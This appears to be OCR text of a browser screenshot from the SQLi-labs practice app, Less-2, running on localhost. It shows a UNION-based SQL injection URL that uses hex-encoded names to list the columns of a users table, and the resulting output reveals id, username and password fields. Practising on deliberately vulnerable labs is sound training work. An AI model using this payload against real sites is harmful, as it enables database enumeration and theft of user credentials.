 Cyberfox
Cyberfox Start Page
Less-2 **Error Based- Intig...
localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORM
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-2/?id=-1 union all select
1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),3 --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:USER
CURRENT_CONNECTIONS
TOTAL_CONNECTIONS
id
username
password
Your Password:3
SQLI DUMB SERIES-2
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
08:45
27-10-2025
9